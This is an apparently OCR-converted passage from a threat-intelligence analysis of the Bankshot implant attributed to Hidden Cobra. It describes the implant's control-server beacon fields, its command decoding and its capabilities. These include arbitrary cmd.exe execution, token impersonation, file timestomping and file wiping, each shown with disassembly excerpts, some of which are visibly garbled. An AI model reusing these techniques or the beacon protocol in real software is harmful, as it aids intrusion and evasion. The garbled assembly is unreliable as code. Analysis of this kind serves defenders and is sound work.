Content-Disposition: form-data; name="board_id"
```
#### **8306**

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="user_id"
```
#### **\*dJU!\*JE&!M@UNQ@**

```
------FormBoundary<randomly_generated_characters>
Content-Disposition: form-data; name="file1"; filename="king.jpg"
Content-Type: application/octet-stream
```
- **board id** is a four-digit number that may be an identifier for a campaign ID. Based on analysis of previous samples, this is a unique identifier.
- user id is a hardcoded value in the malware binary that is sent to the control server. The username appears to be attacker specified and has occurred in 2017 Bankshot samples. This links the previous samples with this unique username.
- **filename** is based on static analysis. This looks like a specific beacon to indicate that the malware is ready to receive commands.

The optional HTTP data with king.jpg looks like a beacon to inform the control server that the malware is ready to accept new commands:

- Commands received from the control server are encoded DWORDs
- After decoding, these DWORDs should be in the range 123459h to 123490h| loc 1000320F: |                                              | ; CODE XREF: checking response+19Tj                                                                                |
|---------------|----------------------------------------------|--------------------------------------------------------------------------------------------------------------------|
|               | mov<br><b>CMD</b><br>ia<br>mov<br><b>CMD</b> | ecx, [ebp+arq 0]<br>dword ptr [ecx], 123490h<br>short loc 10003225<br>edx, [ebp+arq 0]<br>dword ptr [edx], 123459h |
|               | inb                                          | short loc 10003229                                                                                                 |

*Malware checking to make sure a received command is in the correct range.*



*command index calculator and jump to the appropriate command.* command address table off 1000A770 dd offset loc 1000A5C8

DATA XREF: CnC\_commands\_switch+5DTr ; jump table for switch statement dd offset loc\_1000A5F2 dd offset loc 1000A693 dd offset loc\_1000A715 dd offset loc\_1000A59E<br>dd offset loc\_1000A433 dd offset loc 10000194 dd offset loc\_1000A1BF dd offset loc\_1000A668<br>dd offset loc\_1000A63D dd offset loc 1000A408 dd offset loc\_1000A453 dd offset loc\_1000A279 dd offset loc 1000A24F dd offset loc\_1000A51C dd offset loc\_1000A612 dd offset loc 1000A57D dd offset loc 1000A1EA dd offset loc\_1000A6DB dd offset loc\_1000A6CE<br>dd offset loc\_1000A47D dd offset loc 10000215 dd offset loc\_1000A6EE dd offset loc\_1000A3DD dd offset loc\_1000A2A3 dd offset loc\_1000A53D dd offset loc\_1000A55D<br>dd offset loc\_1000A73D command index table byte 1000A7E0 db 1, 2. 1Bh 0. DATA XREF: CnC\_commands\_switch+56Tr 3, db 1Bh, 1Bh, 4 ; indirect table for switch statement 1Bh, 1<sub>Rh</sub> dh 5, б, 7, 1Bh, db 8, 1<sub>Bh</sub> 9,  $1Bh,$ OAh, **GRh** dh db OCh, 1Bh, 1Bh, **ODh** OEh, OFh,  $10h,$ db  $11h$ db  $12h,$ 1Bh, 1Bh,  $13h$  $1Bh,$  $1Bh,$ db 1Bh, **14h** db 1Bh, 15h, 1Bh,  $16h$  $1Bh,$ db 1Bh, 1Bh, 1Bh 1Bh,  $18<sub>h</sub>$ db 1Bh, 17h, db 19h, 1Ah

*The command index table and command handler address table.* 

### **Implant Capabilities**Based on the responses received from the control server, the malware can carry out the following malicious tasks:

- Recursively generate a list of files in a directory and send to the control server
- Terminate a specific process. The process is identified by the control server sending the PID to the malware.

```
mov
        ecx, [ebp+dwProcessId]
push
        ecx
        \mathbf{1}push
        100001h
                         ; PROCESS TERMINATE + SYNCHRONIZE
push
        OpenProcess
call
        [ebp+hProcess], eax
mov
                                                                 The capability
        [ebp+hProcess], 0
\mathbf{cmp}short fail loc 10004154
jz
push
        Ø
        edx, [ebp+hProcess]
MOV
push
        edx
        TerminateProcess 0
call
```
*to terminate a process.*

- Gather network addresses and operating system version
- Execute arbitrary commands using "cmd.exe /c"| mov       | tet<br>[ebp+var_24],                                   |          |
|-----------|--------------------------------------------------------|----------|
| mov       | 'm'<br>$[$ ebp+var $_2$ 3],                            |          |
| MOV       | t dit<br>$[$ ebp+var $_2$ 2 $]$ ,                      |          |
| MOV       | 12<br>[ebp+var_21],                                    |          |
| mov       | tet<br>$[$ ebp+var 20],                                |          |
| MOV       | txt<br>[ebp+var_1F],                                   |          |
| mov       | tet<br>[ebp+var_1E],                                   |          |
| mov       | [ebp+var 1D],                                          |          |
| mov       | 77<br>[ebp+var 1C],                                    |          |
| mov       | $[ebp+var_1B],$<br>tet                                 |          |
| mov       | $[$ ebp+var $_1$ 1A],                                  |          |
| mov       | .<br>[ebp+var 19],                                     |          |
| mov       | The capability to execute system<br>[ebp+var 18],<br>g |          |
| mov       | .<br>[ebp+var C],                                      |          |
| mov       | $[$ ebp+var $_B$ ],                                    |          |
| mov       | יצי<br>$[$ ebp+var $_$ A],                             |          |
| mov       | $[$ ebp+var $_9]$ ,                                    |          |
| mov       | [ebp+var 8],<br>Ø                                      |          |
| mov       | ٠<br>$[$ ebp+var $_1$ 14],                             |          |
| mov       | '2'<br>[ebp+var_13] <b>,</b>                           |          |
| mov       | ۰>۰<br>[ebp+var_12] <b>,</b>                           |          |
| mov       | 181<br>[ebp+var_11] <b>,</b>                           |          |
| mov       | 111<br>$[$ ebp+var $[10]$ ,                            |          |
| mov       | [ebp+var F], 0                                         |          |
|           | lea<br>eax, [ebp+lpProcessInformation]                 |          |
|           | push<br>eax                                            |          |
|           | lea<br>ecx, [ebp+lpStartupInfo]                        |          |
|           | push<br>ecx                                            |          |
|           | Ø<br>push                                              |          |
|           | push<br>g                                              |          |
|           | <b>CREATE NO WINDOW</b><br>push                        |          |
| commands. | Ø<br>push                                              | Spawning |
|           | Ø<br>push                                              |          |
|           | Ø<br>push                                              |          |
|           | edx, [ebp+lpCommandLine]<br>lea                        |          |
|           | edx<br>push                                            |          |
|           | Ø<br>push                                              |          |
|           | call<br>CreateProcessA                                 |          |
|           |                                                        |          |

*arbitrary processes.*

- Create processes
- Write responses from the control server to a file
- Send information for all drives
- Write data sent by the control server to a temporary file matching the file path pattern %temp%\DWS00\*
- Change the time of a file as specified by the control server|   | push<br>push<br>push<br>push<br>push<br>push<br>mov     | A<br><b>FILE ATTRIBUTE NORMAL</b><br><b>OPEN EXISTING</b><br>G<br>з<br>GENERIC WRITE or GENERIC READ<br>ecx, [ebp+lpFileName]                         |             |
|---|---------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|
|   | push<br>call<br>mov<br><b>CMD</b><br>inz<br>call<br>jmp | ecx<br>CreateFileA<br>[ebp+hFile], eax<br>[ebp+hFile], INVALID HANDLE VALUE<br>short success loc 100042E9<br>ds:GetLastError<br>short retloc 10004321 | The malware |
| 3 |                                                         |                                                                                                                                                       |             |

| <b>SUCCESS loc 100042E9:</b> | ; CODE XREF: setfilet       |
|------------------------------|-----------------------------|
| lea                          | edx, [ebp+lpLastWriteTime]  |
| push                         | edx                         |
| lea                          | eax, [ebp+lpLastAccessTime] |
| push                         | eax                         |
| lea                          | ecx, [ebp+lpCreationTime]   |
| push                         | ecx                         |
| mov                          | edx, [ebp+hFile]            |
| push                         | edx                         |
| call                         | SetFileTime                 |

*changing the file time.*

Create a process by impersonating a logged-on user

```
[ebp+WTSQueryUserToken], 0
               mov
                        offset aWtsapi32_dll ; "wtsapi32.dll"
               push
               call
                        ds:LoadLibraryA
                        [ebp+handle_wtsapi32], eax
               mov
                                                                           Getting a
                        offset aWtsqueryuserto ; "WTSQueryUserToken"
               push
 I
                        ecx, [ebp+handle_wtsapi32]
               mov
               push
                        ecx
                        GetProcAddress_0
               call
user token using WTSQueryUserToken.
                        edx, [ebp+1pProcessInformation]
               lea
               push
                        edx
                        eax, [ebp+lpStartupInfo]
               lea
                        eax
               push
               push
                        Ø
               push
                        Ø
               push
                        Ø
               push
                        Ø
                                                                    A process created
               push
                        Ø
               push
                        Ø
               lea
                        ecx, [ebp+1pCommandLine]
               push
                        ecx
               push
                        Ø
               mov
                        edx, [ebp+hToken]
               push
                        edx
               call
                        CreateProcessAsUserA
```
*as* logged-in *user.*

Gather the process time for all processes```
ä,
push
         ecx
push
         Ø
push
         410h
                           ; PROCESS_QUERY_INFORMATION OR PROCESS_UM_READ
         OpenProcess
call
mov
         [ebp+hProcess], eax
         [ebp+hProcess], NULL<br>short fail_loc_10006DA0
cmpjz
         edx, [ebp+lpUserTime]
lea
push
         edx
         eax, [ebp+1pKernelTime]
lea
push
         eax
         ecx, [ebp+lpExitTime]
lea
push
         ecx
         edx, [ebp+lpCreationTime]
lea
push
         edx
         eax, [ebp+hProcess]
mov
push
         eax
call
         GetProcessTimes
```
*Getting time information for all processes running on the system.*

Gather domain and account names based on all running processes

| lea          | eax, [ebp+peUse]                  |                   |
|--------------|-----------------------------------|-------------------|
| push         | eax                               |                   |
| lea          | ecx, [ebp+cchName]                |                   |
| push         | ecx                               |                   |
| lea          | edx, [ebp+lpReferencedDomainName] |                   |
| push         | edx                               |                   |
| lea          | eax, [ebp+cchName]                |                   |
| push         | eax                               |                   |
| lea          | ecx, [ebp+lpName]                 |                   |
| push         | ecx                               |                   |
| mov          | edx, [ebp+p lpSID]                |                   |
| mov          | eax, [edx]                        |                   |
| push         | eax                               |                   |
| push         | <b>NULL</b>                       |                   |
| call         | LookupAccountSidA                 |                   |
| lea          | ecx, [ebp+cchName]                | Gathering account |
| push         | ecx                               |                   |
| push         | 4                                 |                   |
| lea          | edx, [ebp+var 39C]                |                   |
| push         | edx                               |                   |
|              |                                   |                   |
| push         | <b>OCh</b>                        |                   |
| <b>MOV</b>   | eax, [ebp+var_398]                |                   |
| push         | eax                               |                   |
| call         | GetTokenInformation               |                   |
| lea          | ecx, [ebp+lpName]                 |                   |
| push         | ecx                               |                   |
| lea          | edx, [ebp+lpReferencedDomainName] |                   |
| push         | edx                               |                   |
| push         | ; "%s\\%s"<br>offset aSS          |                   |
| mov          | eax, [ebp+dest]                   |                   |
| push<br>call | eax<br>sprintf                    |                   |

*information from running processes.*

- Read a specified file's contents and send the data to the control server
- Write data sent by the control server to an existing file
- Mark a file to be deleted on reboot```
MOVEFILE DELAY UNTIL REBOOT
push
push
        NULL
        eax, [ebp+lpExistingFileName]
mou
push
        eax
        MoveFileExA
call
```
*[M](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-20.png)arking a file for deletion on*

#### *reboot.*

Overwrite a file with all zeros and mark it for deletion on reboot



